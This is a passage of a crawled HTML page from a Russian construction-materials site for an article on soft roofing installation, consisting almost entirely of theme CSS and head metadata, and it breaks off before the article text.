

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/
body_size: 63093
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="ru-RU"> <!--<![endif]--><head><title>Технология укладки мягкой кровли - на что следует обратить внимание</title><style id="rocket-critical-css">.wp-block-media-text .wp-block-media-text__media{grid-area:media-text-media;margin:0}.wp-block-media-text .wp-block-media-text__content{word-break:break-word;grid-area:media-text-content;padding:0 8%}.wpb_button{margin-bottom:35px}.wpb_button{display:inline-block;padding:4px 10px 4px;margin-bottom:0;margin-top:0;font-size:13px;line-height:18px;color:#333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,.75);vertical-align:middle;background-color:#f7f7f7;border:1px solid #ccc;border-bottom-color:#b3b3b3;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.wpb_btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25)}.wpb_button{border-color:#ccc;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.1)}.wpb_btn-inverse{background-color:#555}input[type=submit].wpb_button::-moz-focus-inner{padding:0;border:0}body{visibility:visible!important}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type="submit"]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto\9;height:auto}.td-main-content-wrap{background-color:#fff}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{*zoom:1;margin-right:-20px;margin-left:-20px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:1019px) and (max-width:1140px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:1019px) and (max-width:1140px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{*zoom:1;margin-right:-14px;margin-left:-14px}.td-pb-row:before,.td-pb-row:after{display:table;content:""}.td-pb-row:after{clear:both}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (min-width:768px) and (max-width:1018px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}@media (max-width:767px){.td-container{width:100%;padding-left:10px;padding-right:10px}.td-pb-row{width:100%;margin-left:0;margin-right:0}.td-pb-row [class*="td-pb-span"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;padding-right:0;padding-left:0}.td-pb-row .td-pb-span4,.td-pb-row .td-pb-span8{float:none;width:100%}.td-block-span12{float:none;width:100%}}@media (max-width:767px) and (min-width:1019px) and (max-width:1140px){.td-pb-row [class*="td-pb-span"]{padding-right:20px;padding-left:20px}}@media (max-width:767px) and (min-width:768px) and (max-width:1018px){.td-pb-row [class*="td-pb-span"]{padding-right:14px;padding-left:14px}}@media (max-width:767px) and (max-width:767px){.td-pb-row [class*="td-pb-span"]{padding-right:0;padding-left:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans',arial,sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:""}.td-header-row:after{clear:both}.td-header-row [class*="td-header-sp"]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px}@media (min-width:1019px) and (max-width:1140px){.td-header-row [class*="td-header-sp"]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-row [class*="td-header-sp"]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-header-row [class*="td-header-sp"]{padding-right:0;padding-left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;bottom:-12px;z-index:1}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.td-header-header{padding:0}.header-search-wrap .td-icon-search{color:#fff!important}}.td-banner-wrap-full,.td-header-menu-wrap-full{background-color:#fff}.td-header-style-7 .td-header-sp-logo{margin-right:42px;float:left;height:106px;padding:0}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .td-header-sp-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo{margin-right:10px;height:54px}}@media (max-width:767px){.td-header-style-7 .td-header-sp-logo{display:none}}.td-header-style-7 .td-header-sp-logo a{line-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo a{line-height:54px}}.td-header-style-7 .td-header-sp-logo img{max-height:106px;position:relative;padding:6px 0;line-height:106px;vertical-align:middle}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .td-header-sp-logo img{max-width:140px;max-height:54px;line-height:54px;padding:3px 0}}@media (min-width:768px){.td-header-style-7 .td-header-sp-logo img{top:-1px}}.td-header-style-7 .td-main-menu-logo{display:none}@media (max-width:767px){.td-header-style-7 .td-main-menu-logo{display:block}}.td-header-style-7 .td-header-sp-recs{width:100%}.td-header-style-7 .td-header-rec-wrap{min-height:0}.td-header-style-7 #td-top-search{margin-top:0;top:auto;bottom:17px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-top-search{bottom:0}}@media (max-width:767px){.td-header-style-7 #td-top-search{bottom:0}}.td-header-style-7 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-7 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-7 .td-header-menu-wrap-full,.td-header-style-7 .td-header-main-menu{position:relative}.td-header-style-7 #td-header-menu{min-height:106px}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 #td-header-menu{min-height:54px}}.td-header-style-7 .sf-menu{margin-top:28px;float:right}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu{margin-top:6px}}.td-header-style-7 .sf-menu>li>a{line-height:78px}@media (min-width:1019px) and (max-width:1140px){.td-header-style-7 .sf-menu>li>a{padding:0 12px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-7 .sf-menu>li>a{line-height:48px}}@media (max-width:767px){.td-header-style-7 #td-header-menu{min-height:54px}.td-header-style-7 .td-header-main-menu{height:54px}}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:"";width:100%;height:4px;position:absolute;bottom:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{min-height:48px}#td-top-search{position:absolute;right:0;top:50%;margin-top:-24px}@media (max-width:767px){#td-top-search{top:0;margin-top:0}}#td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#e1e1e1}@media (max-width:767px){#td-header-search{width:91%;font-size:16px}}.header-search-wrap #td-header-search-button,.header-search-wrap #td-header-search-button-mob{display:block;position:relative}@media (max-width:767px){.header-search-wrap #td-header-search-button{display:none}}.header-search-wrap #td-header-search-button-mob{display:none}@media (max-width:767px){.header-search-wrap #td-header-search-button-mob{display:block}}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;height:48px;width:48px;line-height:48px;text-align:center}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}.header-search-wrap .td-drop-down-search{position:absolute;top:100%;z-index:999;display:none;right:0;border-radius:0;border:none;width:342px;background:#fff;box-shadow:0 2px 6px rgba(0,0,0,0.2)}@media (max-width:767px){.header-search-wrap .td-drop-down-search{width:100%}}.header-search-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.header-search-wrap .td-drop-down-search:before{position:absolute;top:-10px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px 5.5px;border-color:transparent transparent #4db2ec transparent}.header-search-wrap .td-drop-down-search:after{position:absolute;top:-4px;display:block;content:'';width:100%;height:4px;background-color:#4db2ec}.header-search-wrap .td-search-form{margin:20px}.td-social-icon-wrap>a{display:inline-block}.td-social-icon-wrap .td-icon-font{font-size:12px;width:30px;height:24px;line-height:26px}@media (max-width:767px){.td-social-icon-wrap{margin:0 3px}}@media (max-width:1140px){#td-outer-wrap{overflow:hidden}}@media (max-width:767px){#td-outer-wrap{overflow:auto;margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;-moz-transform-origin:50% 200px 0;-o-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:26px;width:54px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0);-moz-transform:translate3d(-100%,0,0);-ms-transform:translate3d(-100%,0,0);-o-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}#td-mobile-nav{padding:0;position:absolute;width:100%;height:auto;top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);-moz-transform:translate3d(-99%,0,0);-ms-transform:translate3d(-99%,0,0);-o-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:bold}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:bold;font-size:26px;height:40px;line-height:36px;border:0;background:transparent;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:0.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:0.2}.td-search-wrap-mob .td-search-input:after{opacity:0.8;transform:scaleX(0);-webkit-transform:scaleX(0);-moz-transform:scaleX(0);-ms-transform:scaleX(0);-o-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);-moz-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);-o-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:0.98;background:#333145;background:-moz-linear-gradient(top,#333145 0%,#b8333e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#333145),color-stop(100%,#b8333e));background:-webkit-linear-gradient(top,#333145 0%,#b8333e 100%);background:-o-linear-gradient(top,#333145 0%,#b8333e 100%);background:-ms-linear-gradient(top,#333145 0%,#b8333e 100%);background:linear-gradient(to bottom,#333145 0%,#b8333e 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#333145', endColorstr='#b8333e', GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body,p{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ins{background:white;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3,h4{font-family:'Roboto',sans-serif;color:#111111;font-weight:400;margin:6px 0 6px 0}h3>a{color:#111111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}h4{font-size:19px;line-height:29px;margin-top:24px;margin-bottom:14px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.td-post-content{font-size:15px;line-height:26px;color:#222}.td-post-content ul{margin-bottom:26px}.td-post-content p,.td-post-content li{font-size:15px;line-height:26px}.td-post-content p{margin-bottom:26px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px 0}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans',arial,sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td_module_wrap.td-meta-info-hide .td-module-meta-info{min-height:1px;margin-top:-4px}.td-module-image{position:relative}.td_module_6{padding-bottom:26px}.td_module_6 .td-module-thumb{position:absolute;left:0;top:0}@media (min-width:768px) and (max-width:1018px){.td_module_6 .td-module-thumb{width:80px}}.td_module_6 .item-details{margin-left:116px;min-height:70px}@media (min-width:768px) and (max-width:1018px){.td_module_6 .item-details{margin-left:95px;min-height:55px}}.td_module_6 .entry-title{font-size:14px;line-height:20px;margin-bottom:4px;font-weight:500}@media (min-width:768px) and (max-width:1140px){.td_module_6 .entry-title{font-size:12px;line-height:18px}}@media (max-width:767px){.td_module_6 .entry-title{font-size:14px}}.td_module_6 .td-module-meta-info{margin-bottom:0;min-height:0}.td_module_mx4 .td-module-thumb{margin-bottom:7px}@media (max-width:500px){.td_module_mx4 .td-module-thumb{margin-bottom:0}}.td_module_mx4 .entry-thumb{width:100%}@media (max-width:500px){.td_module_mx4{min-height:69px;padding-bottom:0;margin-bottom:30px}.td_module_mx4 .td-module-image{width:100px;position:absolute;left:0;top:0}}.td-column-1 .td_module_mx4{padding-bottom:22px}@media (max-width:767px){.td-column-1 .td_module_mx4{padding-bottom:35px}}@media (max-width:500px){.td-column-1 .td_module_mx4{margin-bottom:0}.td-column-1 .td_module_mx4 .td-module-thumb{margin-bottom:7px}.td-column-1 .td_module_mx4 .td-module-image{width:100%;position:relative}}.td_block_wrap{padding-bottom:22px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{padding-bottom:32px}}.td_block_wrap .td-load-more-wrap{margin-bottom:26px}@media (max-width:767px){.td_block_wrap .td-load-more-wrap{margin-bottom:0}}.td-block-title-wrap{position:relative}.td-pb-span4 .td_block_wrap .td-load-more-wrap{margin-top:0}.td_with_ajax_pagination{transform:translate3d(0px,0px,0px);-webkit-transform:translate3d(0px,0px,0px);-moz-transform:translate3d(0px,0px,0px);-ms-transform:translate3d(0px,0px,0px);-o-transform:translate3d(0px,0px,0px);overflow:hidden}.block-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;margin-top:0;margin-bottom:26px;border-bottom:2px solid #222222}.block-title span{line-height:17px;display:inline-block;padding:7px 12px 4px 12px;background-color:#222222;color:#fff}@-moz-document url-prefix(){.block-title span{padding:6px 12px 5px 12px}}.block-title>span{background-color:#4db2ec}.block-title{border-color:#4db2ec}.td_ajax_load_more{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:12px;line-height:1;padding:8px 10px;border:1px solid #C9C9C9;text-align:center;vertical-align:middle}.td_ajax_load_more i{font-size:8px;margin-left:6px;position:relative;top:0}@-moz-document url-prefix(){.td_ajax_load_more{padding:7px 10px 9px}}.td-load-more-wrap{text-align:center;clear:both}.td-load-more-wrap a{color:#A5A5A5}.td_block_15 .td-column-1{margin-right:-21px}@media (max-width:1018px){.td_block_15 .td-column-1{margin-right:-15px}}.td_block_15 .td-column-1 .td-block-span12{width:50%;padding-right:21px;padding-left:0;float:left}@media (max-width:1018px){.td_block_15 .td-column-1 .td-block-span12{padding-right:15px}}.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd){clear:left}@media (max-width:767px){.td_block_15 .td_module_mx4{padding-bottom:0;margin-bottom:26px}}.td-pb-span4 .td_block_15{float:left;overflow:hidden}.td-pb-span4 .td_block_15 .td_block_inner{*zoom:1}.td-pb-span4 .td_block_15 .td_block_inner:before,.td-pb-span4 .td_block_15 .td_block_inner:after{display:table;content:"";line-height:0}.td-pb-span4 .td_block_15 .td_block_inner:after{clear:both}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans',arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}.td-post-sharing a{display:inline-block;vertical-align:middle}.td-social-sharing-buttons{font-size:11px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;padding:10px 13px 8px 13px;margin-right:10px;height:40px;min-width:40px;text-align:center}.td-social-whatsapp{display:none!important;background-color:#7bbf6a;margin-right:0}@media (max-width:767px){.td-social-whatsapp{display:inline-block!important}}.td-social-whatsapp i{font-size:20px;bottom:2px;right:2px}.td-post-sharing-bottom .td-social-sharing-buttons{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;height:32px;min-width:32px;padding:6px 9px 4px 9px}@-moz-document url-prefix(){.td-post-sharing-bottom .td-social-sharing-buttons{padding:7px 9px 4px}}.td-author-name{font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:21px;font-weight:700;margin:7px 0 8px 0}.td-author-name a{color:#222}.td-post-content p:empty{display:none}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}@media (max-width:1018px){.td-post-template-5 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-5 .td-crumb-container{margin-bottom:9px}#cancel-comment-reply-link{font-size:12px;font-weight:400;color:#111111;margin-left:10px}.comment-form .td-warning-comment,.comment-form .td-warning-author,.comment-form .td-warning-email,.comment-form .td-warning-email-error{display:none}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}@font-face{font-family:'newspaper';src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9);src:url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.eot?9#iefix) format('embedded-opentype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.woff?9) format('woff'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.ttf?9) format('truetype'),url(https://prostroymaterialy.com/wp-content/themes/Newspaper/images/icons/newspaper.svg?9#newspaper) format('svg');font-weight:normal;font-style:normal}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*="td-icon-"]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-menu-down:before{content:'\e806'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-header-rec-wrap{position:relative;min-height:90px}@media (min-width:768px) and (max-width:1018px){.td-header-rec-wrap{min-height:60px}}@media (max-width:767px){.td-header-rec-wrap{margin-left:auto;margin-right:auto;display:table;min-height:0!important}}.td-header-sp-recs{padding:0!important;width:728px;position:relative;min-height:0!important}@media (min-width:768px) and (max-width:1018px){.td-header-sp-recs{width:470px}}@media (max-width:767px){.td-header-sp-recs{width:100%}}.wpb_button{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}body.td-animation-stack-type0 .td-animation-stack .entry-thumb{opacity:0}</style><link rel="preload" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300italic%2C400italic%2C600italic%2C400%2C600%2C700%7CRoboto%3A500%2C400italic%2C700%2C900%2C500italic%2C400%2C300&#038;display=swap" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" /><link rel="preload" href="https://prostroymaterialy.com/wp-content/cache/min/1/2891762b73b3d0d6af6c3f6e91af8501.css" data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" data-minify="1" /><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="realbig" content="perenos_sayta" /><link rel="pingback" href="https://prostroymaterialy.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://prostroymaterialy.com/wp-content/uploads/2021/06/img_16226800966967-1.jpg" /><meta name="author" content="Артемий Дубровский"><link rel="canonical" href="https://prostroymaterialy.com/krysha-iz-bitumnoy-cherepicy-posledovatelnost-rabot/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Технология укладки мягкой кровли - на что следует обратить внимание" /><meta property="og:description" content="При возведении современного дома 